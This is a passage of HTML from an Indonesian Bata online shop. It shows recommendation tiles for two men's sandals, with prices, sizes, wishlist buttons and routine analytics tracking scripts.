			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "540M_2024_8106073", type: "recommendation"});
/* ]]> */
// -->
</script>
                                    

<div class="product product-tile cc-product-tile js-tileWrapper" data-pid="540M_2024_8106073">
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->
    







    

    
        
        
            
        
    

<div class="product-tile">
    <!-- dwMarker="product" dwContentID="f661d427e0fbe161ba770bc456" -->
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/sandal-jepit-pria-theo-540M_TA8100734001M.html?dwvar_540M__TA8100734001M_color=BLACK" class="js-analytics-productClick" data-analytics-product-id="540M_2024_8106073" aria-label="Sandal Jepit Pria THEO">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwaa7690ba/images/tile/8106073_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwaa7690ba/images/tile/8106073_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwaa7690ba/images/tile/8106073_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwaa7690ba/images/tile/8106073_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwaa7690ba/images/tile/8106073_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwaa7690ba/images/tile/8106073_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwaa7690ba/images/tile/8106073_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwaa7690ba/images/tile/8106073_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwaa7690ba/images/tile/8106073_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwaa7690ba/images/tile/8106073_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwaa7690ba/images/tile/8106073_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwaa7690ba/images/tile/8106073_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwaa7690ba/images/tile/8106073_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Jepit Pria THEO"
        title="Sandal Jepit Pria THEO"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8bed97fb/images/tile/8106073_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8bed97fb/images/tile/8106073_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8bed97fb/images/tile/8106073_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8bed97fb/images/tile/8106073_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8bed97fb/images/tile/8106073_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8bed97fb/images/tile/8106073_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8bed97fb/images/tile/8106073_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8bed97fb/images/tile/8106073_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8bed97fb/images/tile/8106073_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8bed97fb/images/tile/8106073_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8bed97fb/images/tile/8106073_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8bed97fb/images/tile/8106073_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8bed97fb/images/tile/8106073_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Jepit Pria THEO"
        title="Sandal Jepit Pria THEO"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    
        <button type="submit"
                class="cc-tile-add-to-wishlist add-to-wish-list js-action-button-wishlist js-action-button-wishlist-pid-540M_2024_8106073 "
                data-add-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-AddProduct"
                data-remove-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-RemoveProduct"
                data-is-guest="true"
                data-is-size-selected="null"
                data-variation-group="to-add"
                data-pid="540M_2024_8106073"
                data-name="Sandal Jepit Pria THEO"
                data-aria-add="Tambahkan ke daftar keinginan"
                data-aria-remove="Hapus dari daftar keinginan"
                aria-label="Tambahkan ke daftar keinginan">
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-add">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768824164599/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-remove d-none">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768824164599/images/sprite/sprite.svg#icon-wishlist-full" />
</svg>
        </button>
    

    <div class="tile-body cc-tile-body">
        <div class="cc-tile-colors">
            


    
        
            
                
            
        
            
                
            
        
    

    


    <div class="color-swatches cc-color-swatches">
        <div class="swatches changeTileSelection">
            <div class="cc-color-listing">
                
                    
                    
                        <div class="cc-color">
                            
                                
                                    <a class="" href="/id/sandal-jepit-pria-theo-540M_TA8100734001M.html?dwvar_540M__TA8100734001M_color=NAVY_BLUE" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA8100734001M_color=NAVY_BLUE&amp;pid=540M_TA8100734001M"
                                        data-classtorefresh="tile_540M_2024_8106073" title="BIRU NAVY"
                                        data-color="NAVY_BLUE" tabindex="0" role="button" aria-label="Pilih warna BIRU NAVY, Rp 79,900">
                                        <div class="cc-color-link-content-activate ">
                                            
                                                
                                                
                                                <span data-attr-value="NAVY_BLUE" class="NAVY_BLUE-value swatch-value cc-image">
                                                    <div class="cc-container-dis-picture">
                                                        <img class="js-analytics-selectColorPDPImage" src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4cc4d06e/images/tile/8109073_1.jpg?sw=50&amp;sh=50" srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4cc4d06e/images/tile/8109073_1.jpg?sw=50&amp;sh=50 1x, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4cc4d06e/images/tile/8109073_1.jpg?sw=100&amp;sh=100 2x" sizes="46px" alt="NAVY_BLUE" title="NAVY_BLUE" width="46" height="46" />
                                                    </div>
                                                </span>
                                            
                                        </div>
                                    </a>
                                    
                                
                            
                                
                                    <a class="" href="/id/sandal-jepit-pria-theo-540M_TA8100734001M.html?dwvar_540M__TA8100734001M_color=BLACK" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA8100734001M_color=BLACK&amp;pid=540M_TA8100734001M"
                                        data-classtorefresh="tile_540M_2024_8106073" title="HITAM"
                                        data-color="BLACK" tabindex="0" role="button" aria-label="Pilih warna HITAM, Rp 79,900">
                                        <div class="cc-color-link-content-activate active">
                                            
                                                
                                                
                                                <span data-attr-value="BLACK" class="BLACK-value swatch-value cc-image">
                                                    <div class="cc-container-dis-picture">
                                                        <img class="js-analytics-selectColorPDPImage" src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwaa7690ba/images/tile/8106073_1.jpg?sw=50&amp;sh=50" srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwaa7690ba/images/tile/8106073_1.jpg?sw=50&amp;sh=50 1x, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwaa7690ba/images/tile/8106073_1.jpg?sw=100&amp;sh=100 2x" sizes="46px" alt="BLACK" title="BLACK" width="46" height="46" />
                                                    </div>
                                                </span>
                                            
                                        </div>
                                    </a>
                                    
                                        
                                    
                                
                            
                        </div>
                    
                
                    
                    
                
            </div>
        </div>
    </div>


        </div>

        <div class="cc-tile-body-text-content">
            <div class="cc-tile-body-name-cart">
                




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2024_8106073">
        PATA PATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2024_8106073"
        data-analytics-product-id="540M_2024_8106073"
        href="/id/sandal-jepit-pria-theo-540M_TA8100734001M.html?dwvar_540M__TA8100734001M_color=BLACK"
        aria-labelledby="brand-540M_2024_8106073 product-540M_2024_8106073-name product-540M_2024_8106073-price">
        <div class="cc-tile-product-name" id="product-540M_2024_8106073-name">
            Sandal Jepit Pria THEO
        </div>
        <span class="sr-only" id="product-540M_2024_8106073-price">
            
                Harga Rp 79,900
            
        </span>
    </a>
</div>

                <button class="cc-tile-open-overlay js-tile-open-overlay "
                        aria-label="Pilih ukuran"
                        type="button">
                    <div class="cc-tile-open-overlay__plus"></div>
                </button>
            </div>
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="79900.00">
            
                <div class="format-price-layout">
                    
                    Rp 79,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
            <!-- Applicable Promotions -->
            <div class="plp-promotions">
                

                








            </div>
        </div>

        
            <div class="cc-tile-sizes">
                <div class="cc-tile-sizes__wrp">
                    <button type="button" class="close js-close-size">
                        <span class="icon-close-remove"></span>
                    </button>
                    <span class="cc-tile-sizes__prod-brand">PATA PATA</span>
                    <span class="cc-tile-sizes__prod-name">Sandal Jepit Pria THEO</span>
                    

    

    
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
    





    

    
        <div class="cc-size-label">
            Pilih ukuran<span>:</span> <span class="cc-size-label__number"></strong>
        </div>
        <div class="size-swatches cc-size-swatches">
            <div class="swatches changeTileSelection">
                <div class="select-size cc-size">
                    
    <div class="cc-size-type">
        <div class="cc-size-type-label">Tipe ukuran</div>
        <span class="cc-size-type-value-plp">EU</span>
    </div>


                    <div class="cc-size-list">
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn low-stock " href="/id/sandal-jepit-pria-theo-540M_TA8100734001M.html?dwvar_540M__TA8100734001M_color=080" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA8100734001M_color=BLACK&amp;dwvar_540M__TA8100734001M_id_sizecode_d=080&amp;pid=540M_TA8100734001M&amp;sizeSelected=42"
                                        data-classtorefresh="tile_540M_2024_8106073" title="42"
                                        data-size="080"
                                        tabindex="0"
                                        data-vg-id="540M_2024_8106073_080"
                                        role="button"
                                        aria-label="Pilih ukuran 42">
                                        42
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sandal-jepit-pria-theo-540M_TA8100734001M.html?dwvar_540M__TA8100734001M_color=090" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA8100734001M_color=BLACK&amp;dwvar_540M__TA8100734001M_id_sizecode_d=090&amp;pid=540M_TA8100734001M&amp;sizeSelected=43"
                                        data-classtorefresh="tile_540M_2024_8106073" title="43"
                                        data-size="090"
                                        tabindex="0"
                                        data-vg-id="540M_2024_8106073_090"
                                        role="button"
                                        aria-label="Pilih ukuran 43">
                                        43
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sandal-jepit-pria-theo-540M_TA8100734001M.html?dwvar_540M__TA8100734001M_color=100" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA8100734001M_color=BLACK&amp;dwvar_540M__TA8100734001M_id_sizecode_d=100&amp;pid=540M_TA8100734001M&amp;sizeSelected=44"
                                        data-classtorefresh="tile_540M_2024_8106073" title="44"
                                        data-size="100"
                                        tabindex="0"
                                        data-vg-id="540M_2024_8106073_100"
                                        role="button"
                                        aria-label="Pilih ukuran 44">
                                        44
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sandal-jepit-pria-theo-540M_TA8100734001M.html?dwvar_540M__TA8100734001M_color=110" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA8100734001M_color=BLACK&amp;dwvar_540M__TA8100734001M_id_sizecode_d=110&amp;pid=540M_TA8100734001M&amp;sizeSelected=45"
                                        data-classtorefresh="tile_540M_2024_8106073" title="45"
                                        data-size="110"
                                        tabindex="0"
                                        data-vg-id="540M_2024_8106073_110"
                                        role="button"
                                        aria-label="Pilih ukuran 45">
                                        45
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                    </div>
                </div>
            </div>
        </div>
    


                </div>
            </div>
        
        <div class="container-tile-hover cc-container-tile-hover d-none">
            

            
            <div class="cc-content-button d-none">
                <div class="availability-msg">
                    <div class="availability-msg-hint d-none" data-id="reminderHint">
                        Pilih ukuran
                    </div>
                </div>

                
                <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-id-Site/in_ID/Cart-AddProduct">
                <button class="cc-button-type-2 add-to-cart"
                        data-pid="540M_2024_8106073"
                        data-is-disabled='true'>
                    Masukkan Keranjang
                </button>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

    <!-- analytics data -->
    <!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2024_8106073"
    data-name="Sandal Jepit Pria THEO"
    data-id="540M_2024_8106073"
    data-dimension1="540M_TA8100734001M"
    data-dimension2="8106073"
    data-dimension3="540M_2024_8106073"
    data-price="79900.00"
    data-brand="PATA PATA"
    data-category="ID_Men_Shoes_Sandals"
    data-description="Temukan kenyamanan dan gaya dengan Sandal Jepit Pria THEO dari PATA PATA. Dirancang khusus untuk pria, sandal ini menggunakan bahan PVC berkualitas pada bagian atas dan lining, memberikan daya tahan serta kenyamanan maksimal. Outsole EVA yang ringan memastikan setiap langkah terasa empuk. Dengan desain basic yang simpel, sandal ini cocok untuk berbagai kesempatan, baik di pantai maupun di rumah. Pilih Sandal THEO untuk penampilan santai namun tetap stylish!"
    data-producturl="https://www.bata.com/id/sandal-jepit-pria-theo-540M_TA8100734001M.html"
    data-categoryurl="https://www.bata.com/id/pria/alas-kaki/sandal/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwaa7690ba/images/tile/8106073_1.jpg?sw=200&amp;sh=200"
    data-color="HITAM"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Pria"
    data-category2="Alas Kaki"
    data-category3="Sandal"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->

    <!-- end of analytics data -->
</div>

                                
                            </div>
                        </div>
                    
                
                    
                        <div class="cc-recommended-static__item cc-col-tile js-tileWrapper">
                            <div class="js-tile tile_540M_2022_8713017__null">
                                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '540M_TA8710170501M',
			sku: '',
			type: 'vgroup',
			alt_id: '540M_2022_8713017'
		}];
		cq_params.recommenderName = 'plp-product-recommendation';
		cq_params.realm = "BCLG";
		cq_params.siteId = "bata-id";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'plp-recommended-slider';
		cq_params.slotConfigId = '20240919-plp-recommendation';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/recommendedProductsStatic.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "540M_2022_8713017", type: "recommendation"});
/* ]]> */
// -->
</script>
                                    

<div class="product product-tile cc-product-tile js-tileWrapper" data-pid="540M_2022_8713017">
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->
    







    

    
        
        
            
        
    

<div class="product-tile">
    <!-- dwMarker="product" dwContentID="5709cd816858a44fb533dc9189" -->
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/sandal-pria-presley-540M_TA8710170501M.html?dwvar_540M__TA8710170501M_color=KHAKI" class="js-analytics-productClick" data-analytics-product-id="540M_2022_8713017" aria-label="Sandal Pria Presley">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbf4316f4/images/tile/8713017_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbf4316f4/images/tile/8713017_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbf4316f4/images/tile/8713017_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbf4316f4/images/tile/8713017_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbf4316f4/images/tile/8713017_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbf4316f4/images/tile/8713017_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbf4316f4/images/tile/8713017_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbf4316f4/images/tile/8713017_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbf4316f4/images/tile/8713017_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbf4316f4/images/tile/8713017_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbf4316f4/images/tile/8713017_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbf4316f4/images/tile/8713017_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbf4316f4/images/tile/8713017_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Pria Presley"
        title="Sandal Pria Presley"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw723538b3/images/tile/8713017_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw723538b3/images/tile/8713017_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw723538b3/images/tile/8713017_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw723538b3/images/tile/8713017_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw723538b3/images/tile/8713017_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw723538b3/images/tile/8713017_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw723538b3/images/tile/8713017_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw723538b3/images/tile/8713017_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw723538b3/images/tile/8713017_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw723538b3/images/tile/8713017_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw723538b3/images/tile/8713017_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw723538b3/images/tile/8713017_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw723538b3/images/tile/8713017_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Pria Presley"
        title="Sandal Pria Presley"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    
        <button type="submit"
                class="cc-tile-add-to-wishlist add-to-wish-list js-action-button-wishlist js-action-button-wishlist-pid-540M_2022_8713017 "
                data-add-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-AddProduct"
                data-remove-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-RemoveProduct"
                data-is-guest="true"
                data-is-size-selected="null"
                data-variation-group="to-add"
                data-pid="540M_2022_8713017"
                data-name="Sandal Pria Presley"
                data-aria-add="Tambahkan ke daftar keinginan"
                data-aria-remove="Hapus dari daftar keinginan"
                aria-label="Tambahkan ke daftar keinginan">
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-add">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768824164599/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-remove d-none">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768824164599/images/sprite/sprite.svg#icon-wishlist-full" />
</svg>
        </button>
    

    <div class="tile-body cc-tile-body">
        <div class="cc-tile-colors">
            


    
        
            
                
            
        
    

    


    <div class="color-swatches-placeholder"></div>


        </div>

        <div class="cc-tile-body-text-content">
            <div class="cc-tile-body-name-cart">
                




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_8713017">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_8713017"
        data-analytics-product-id="540M_2022_8713017"
        href="/id/sandal-pria-presley-540M_TA8710170501M.html?dwvar_540M__TA8710170501M_color=KHAKI"
        aria-labelledby="brand-540M_2022_8713017 product-540M_2022_8713017-name product-540M_2022_8713017-price">
        <div class="cc-tile-product-name" id="product-540M_2022_8713017-name">
            Sandal Pria Presley
        </div>
        <span class="sr-only" id="product-540M_2022_8713017-price">
            
                Harga Rp 129,900
            
        </span>
    </a>
</div>

                <button class="cc-tile-open-overlay js-tile-open-overlay "
                        aria-label="Pilih ukuran"
                        type="button">
                    <div class="cc-tile-open-overlay__plus"></div>
                </button>
            </div>
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="129900.00">
            
                <div class="format-price-layout">
                    
                    Rp 129,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
            <!-- Applicable Promotions -->
            <div class="plp-promotions">
                

                








            </div>
        </div>

        
            <div class="cc-tile-sizes">
                <div class="cc-tile-sizes__wrp">
                    <button type="button" class="close js-close-size">
                        <span class="icon-close-remove"></span>
                    </button>
                    <span class="cc-tile-sizes__prod-brand">BATA</span>
                    <span class="cc-tile-sizes__prod-name">Sandal Pria Presley</span>
                    

    

    
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
    





    

    
        <div class="cc-size-label">
            Pilih ukuran<span>:</span> <span class="cc-size-label__number"></strong>
        </div>
        <div class="size-swatches cc-size-swatches">
            <div class="swatches changeTileSelection">
                <div class="select-size cc-size">
                    
    <div class="cc-size-type">
        <div class="cc-size-type-label">Tipe ukuran</div>
        <span class="cc-size-type-value-plp">EU</span>
    </div>


                    <div class="cc-size-list">
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn low-stock " href="/id/sandal-pria-presley-540M_TA8710170501M.html?dwvar_540M__TA8710170501M_color=050" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA8710170501M_color=KHAKI&amp;dwvar_540M__TA8710170501M_id_sizecode_d=050&amp;pid=540M_TA8710170501M&amp;sizeSelected=39"
                                        data-classtorefresh="tile_540M_2022_8713017" title="39"
                                        data-size="050"
                                        tabindex="0"
                                        data-vg-id="540M_2022_8713017_050"
                                        role="button"
                                        aria-label="Pilih ukuran 39">
                                        39
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sandal-pria-presley-540M_TA8710170501M.html?dwvar_540M__TA8710170501M_color=060" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA8710170501M_color=KHAKI&amp;dwvar_540M__TA8710170501M_id_sizecode_d=060&amp;pid=540M_TA8710170501M&amp;sizeSelected=40"
                                        data-classtorefresh="tile_540M_2022_8713017" title="40"
                                        data-size="060"
                                        tabindex="0"
                                        data-vg-id="540M_2022_8713017_060"
                                        role="button"
                                        aria-label="Pilih ukuran 40">
                                        40
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
